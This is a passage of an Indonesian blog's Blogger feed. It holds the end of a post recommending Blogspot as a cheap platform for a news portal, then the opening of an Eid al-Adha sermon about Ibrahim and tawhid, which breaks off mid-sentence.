semestinya kita sadar bahwa ini macam Dawud VS Jalut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, bolehlah \"Dream\" punya budget raksasa, sementara kita hanya budget kelas kancil, tapi yang menjadi kunci dalam pertempuran bukan itu. Sebab pengelolaan website kembali kepada niat awalnya. Kalau memang mau bikin portal berita, maka yang ditajamkan adalah kontennya, bukan wadahnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESo, Blogspot punya banyak kelebihan. Daaan, tentu juga keterbatasannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003EKelebihannya:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EGratis.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKeamanan terjamin (karena termasuk salah satu layanan Google).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETidak perlu rekrut ahli IT hebat untuk menjalankannya.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETemplate banyak dan mudah dimodifikasi.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003EKekurangannya:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EData berada di server Google yang perlu diback-up rutin. Kalau sampai didelete Google dan tak ada cadangan data...\u0026nbsp;\u003Ci\u003EIt's Armageddon for you\u003C\/i\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETidak mendukung multi member, sehingga jelas bukan untuk website yang bisa menerima pendaftaran member seperti\u0026nbsp;\u003Ci\u003EMarketplace\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EOnline School\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EMedia Sosial\u003C\/i\u003E\u0026nbsp;dan yang semacamnya.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPlugin terbatas.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EAda banyak macam pro dan kontra penggunaan Blogspot sebagai portal berita, tapi saya sampaikan, kalau budgetnya cekak, masih start-up, tim sedikit, gaji masih byar pet, maka Blogspot adalah senjata terbesar untuk bisa bersaing dengan \"Dream.\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApalagi, website-website dunia semuanya menggunakan kekuatan Google Search. Sehebat apapun suatu website, dia akan berharga kalau menempati rangking satu di Google. Kalau, tidak...\u0026nbsp;\u003Ci\u003EEnd game\u003C\/i\u003E\u0026nbsp;dah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EAkhirnya dia menerima saran saya. Jadi, anggap saja Blogspot ini macam start-up, meningkat sedikit demi sedikit, memperbaiki layanan ke arah yang lebih baik, viralisasi posting yang konsisten, dengan tujuan mengarahkan arus pengunjung internet ke website.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELebih baik menyewa buzzer masif dari pada seorang doktor ahli website yang gengsi untuk share konten di website tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau nanti arus pengunjung meningkat pesat dan butuh peningkatan layanan macam-macam seperti \u003Ci\u003Emembership\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003Epromotional content\u003C\/i\u003E, dan lain sebagainya. Barulah kita pikirkan untuk menyewa hosting, atau menyewa VPN, atau kalau perlu co-location.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EToh, \"portal piyungan\" yang kesohor itu juga hanya berbasis Blogspot. Nggak penting mesinnya apa, yang penting kontennya bagus, bermanfaat, ranknya tinggi dan menghasilkan fulus dari iklan secara masif.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EItu kan tujuannya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKali lain, saya akan bahas tentang macam-macam website satu per satu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(Artikel asli ada di website saya yang lain).\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/7577893267366367649\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/7577893267366367649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/7577893267366367649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html","title":"Memulai Sebuah Website Part 1: Blogger.com sebagai website!"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s72-c\/small-and-big-business-website-development.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-565112372026258735"},"published":{"$t":"2019-08-11T20:50:00.002-07:00"},"updated":{"$t":"2019-08-11T20:50:34.244-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khutbah"}],"title":{"type":"text","$t":"Khutbah Ied Adha 1440H"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; text-align: right;\"\u003Eالحمد لله، الذي شرّع على المسلمين الحج والعمرة، وصيام يوم عرفةَ والتضحية، لتكون لهم علامةَ الإيمانِ والطاعة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eنحمده ونستعينه ونستغفره ونستهديه، في كل لحظة وثانية يعطيها لنا من عنده فرصة وبركة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eونعوذ بالله من شرور أنفسنا ومن سيئات أعمالنا، عياذا متلوا بالمغفرة والرحمة والتوبة والسماحة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eأشهد أن لا إله إلا الله وحده لا شريك له، خالقُ السماوات والأرض وما بينهما من البرية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوأشهد أن محمدا عبده ورسوله، خاتمُ الأنبياء والمرسلين وحامل تعب الرسالة بكل حماسة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eفالصلاة والسلام على نبينا محمد وعلى آله وصحبه أجمعين ومن تبعهم بإحسان إلى يوم لقاء رب الجنة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eأما بعد، فيا عباد الله، أوصيكم ونفسي بتقوى الله، فقد فاز المتقون.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوقد قال الله تعالى في القرآن الكريم: ياأيها الذين ءامنوا اتقوا الله حق تقاته ولا تموتن إلا وأنتم مسلمون.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s1600\/mic.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"710\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s320\/mic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003Eilustrasi: stuff.co.nz\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang telah memberikan nikmat iman, nikmat islam, nikmat umur, nikmat kesehatan dan nikmat kesempatan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang mengumpulkan kaum muslimin di padang arafah, Yang menunjukkan keagungan ciptaan-Nya, yang memberikan rahmat dan ampunan-Nya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang mempersatukan kita dalam Tauhid, yang menjadi Aqidah Ibrahim, Aqidah Ismail, Aqidah Muhammad dan Aqidah seluruh nabi dan rasul, shalawatullah alaihim ajma'in.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EShalawat serta salam, semoga tetap tercurah atas Rasulillah Muhammad bin Abdillah, yang telah memberikan semuanya, yang bersabar di jalan Allah, demi tegaknya kalimatillah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EHari ini, jutaan saudara-saudara kita yang berkesempatan menunaikan haji, sudah berkumpul di tanah suci. Memenuhi undangan dan panggilan Allah. Menjalankan rangkaian manasik, yang menjadi satu napak tilas, atas jejak perjalanan seorang hamba Allah, bapak para Nabi dan Rasul, bapak Tauhid, seorang rasul ulul azmi, Ibrahim Alaihissalam. Yang tegak melawan kesyirikan juga kezhaliman atas peribadatan kepada Allah Azza Wajalla.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Mengapakah engkau tidak makan dan minum wahai berhala sesembahan?\" \"Mengapakah engkau tidak berbicara wahai berhala sesembahan?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Mengapakah engkau tidak membela diri?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBegitulah Ibrahim, yang tegak menghancurkan berhala-berhala kesyirikan, yang membelenggu akal dan hati manusia, hingga mereka rela bersujud kepada makhluk, yang justru mereka pahat sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EInilah Millah Ibrahim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eقُلْ صَدَقَ اللّهُ فَاتَّبِعُواْ مِلَّةَ إِبْرَاهِيمَ حَنِيفًا وَمَا كَانَ مِنَ الْمُشْرِكِينَ (سورة آل عمران 95)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E“Katakanlah: “Benarlah (apa yang difirmankan) Allah”. Maka ikutilah millah Ibrahim yang hanif, dan bukanlah dia termasuk orang-orang yang musyrik.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIkuti Millah Ibrahim. Millahnya para rasul dan para nabi. Millah yang membebaskan umat manusia dari penjara syirik, penjara kesalahfahaman dalam mengenali sang Khaliq, penjara yang membuat penghuninya melakukan kezhaliman terhadap hak-hak Allah SWT.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMeneladani Ibrahim Alaihissalam ibarat sebuah perjalanan besar menuju kehebatan Tauhid.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebuah perjalanan yang dipenuhi penguasaan diri, pembiasaan diri, pengikhlasan niat hanya untuk Allah, membuang jauh-jauh syirik akbar, syirik kecil hingga syirik yang tersembunyi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebuah perjalanan yang bertumpu kepada nasihat dan peduli kepada sesama. Sambil melepaskan diri dari kungkungan riya' dan membersihkannya dari belenggu ujub.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPerjalanan ini adalah perjalanan seumur hidup menuju tujuan akhir. Satu-satunya tujuan yang menjadi cita-cita, impian dan harapan setiap mukmin. Yaitu keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESaat Allah ridha didapat, kehidupan di dunia akan selalu penuh barakah dan rahmat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESaat Allah ridha dicapai, keselamatan di akhirat pun pasti dapat diraih.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid adalah pangkal dan pokok terjadinya perubahan besar di dunia menuju hal-hal yang dipenuhi keajaiban dan kemajuan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDalam pandangan peradaban, Tauhid mengubah 4 hal utama pada diri manusia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E1. Tauhid mengubah personal mindset, cara berfikir pribadi, tolok ukur individu, sehingga ia selalu beramal hanya untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidak ada seorang muwahhidin, yang sadar akan hakikat tauhid, rela membuang ibadahnya demi pujian makhluk.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebab seorang yang bertauhid, layaknya Ibrahim Alaihissalam, sadar akan nikmat Allah kepada dirinya. Allah telah menciptakannya, memberinya kehidupan yang 